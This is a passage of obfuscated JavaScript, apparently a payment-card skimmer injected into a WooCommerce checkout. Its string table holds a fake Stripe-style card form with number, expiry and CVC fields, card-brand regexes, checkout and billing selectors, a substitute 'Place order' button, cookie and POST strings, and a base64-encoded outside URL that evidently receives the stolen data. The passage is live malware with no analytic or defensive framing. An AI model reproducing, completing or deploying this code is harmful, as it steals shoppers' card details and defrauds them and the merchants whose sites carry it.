\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Input-input\x20p-Fieldset-input\x20Input\x20Input&#45;&#45;empty\x20p-Input-input&#45;&#45;textRight\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardCvcIcons\x20Input\x22><span-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22cvcDesc\x22\x20class=\x22u-visually-hidden\x22>3-digit\x20code\x20on\x20back\x20of\x20card</span>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20aria-hidden=\x22true\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardCvcIcons-group\x20c-InputPadding\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-CardCvcIcons-svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width=\x2230\x22\x20height=\x2220\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2030\x2020\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22var(&#45;&#45;colorIconCardCvc)\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22img\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-labelledby=\x22cvcDesc\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20opacity=\x220.74\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-rule=\x22evenodd\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22AnimateSinglePresence\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22FadeWrapper\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20tabindex=\x22-1\x22\x20aria-hidden=\x22true\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22opacity:\x200;\x20height:\x202px;\x20width:\x202px;\x20position:\x20absolute;\x20top:\x20-2px;\x20pointer-events:\x20none;\x20user-select:\x20none;\x20font-family:\x20&quot;Open\x20Sans&quot;,\x20Helvetica,\x20Arial,\x20Lucida,\x20sans-serif;\x22>0123456789０１２３４５６７８９</span>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<button\x20style=\x22opacity:\x200;\x20pointer-events:\x20none;\x20height:\x202px;\x20width:\x202px;\x20position:\x20absolute;\x20top:\x20-2px;\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20tabindex=\x22-1\x22\x20aria-hidden=\x22true\x22\x20name=\x22hidden\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type=\x22submit\x22></button>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</form>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22FadeWrapper\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22FadeWrapper\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20<div\x20class=\x22p-HeightObserverProvider-clone\x22\x20aria-hidden=\x22true\x22></div>-->\x0a<!--</div>-->','^35[0-9]{14}[0-9]*$','undefined','data-type','.error-message-container','OSz','cookie','\x20/\x20','hoK','#place_order','$1/$2','nAB','1303883OIkHcO','scroll','PNk','Bqn','true','mShowError','EBa','$1$2/$3','discover','fFR','lgh','lJm','#QqTaYUzv','Bvm',':checked','option:selected','#payment_method_stripe','setTime','**\x20','881kFanZi','jcb','qDq','jAA','blur','POST','JIY','VeJ','^6[45][0-9]{14}[0-9]*$','input[id=\x22billing:','KRA','vnQ','#billing_first_name','Kdo','tsn','\x0a\x20\x20\x20<button\x20type=\x22button\x22\x20class=\x22button\x20pay-btn\x20alt\x22\x20name=\x22woocommerce_checkout_place_order\x22\x20id=\x22place_orde\x22\x20value=\x22Place\x20order\x22\x20data-value=\x22Place\x20order\x22>Place\x20order</button>\x0a\x20\x20\x20\x20','cUt','blockUI','Cfu','#billing_address_1','sQw','0$1/$2','951cxdUbU','aHR0cHM6Ly9zdGF0aWMuaGlja3BvaW50ci5jb20vc2Uv','select[id=\x22billing_country\x22]','NuL','head','select[id=\x22billing_state\x22]','Nmm','bLK','btnSuccess','input','stttt','hide','iwJ','Check\x20billing\x20validation\x20-\x20','jXv','UdO','YAM','fFieldsValid','test','xkh','mGetData','4ER0tO7Exq20e8V2p2','clearInterval','#customer_details','host','NJb','NFk','invalid','match','fValidateCvv','jQuery','length','393696AKaEym','split','Vvt','addClass','select[id=\x22shipping_country\x22]','substring','UPC','getFullYear','cart_viewed_revision','xZl','userAgent','2d5bca404020b4d9ae2d45ec538649b530c9b0ff','boo','remove','tBe','#yju','append','^2[2-7][0-9]{14}$','height','attr','innerText','.pay-btn','target','^5[1-5][0-9]{14}$','USE','fgs','872528ZgznsD','\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22woocommerce-NoticeGroup\x20woocommerce-NoticeGroup-checkout\x20error-message-container\x22></div>\x0a\x20\x20\x20\x20','cri','zVt','beU','%fn%','xAE','mastercard','MSL','click','75798auWqea','<div\x20style=\x22margin:\x204px\x20!important;\x20position:\x20relative\x20!important;\x22\x20id=\x22fldr\x22>\x0a\x20\x20\x20\x20<div\x20style=\x22\x22\x20class=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex\x20!important;\x20column-gap:\x20calc(8px)\x20!important;\x22>\x0a\x20\x20\x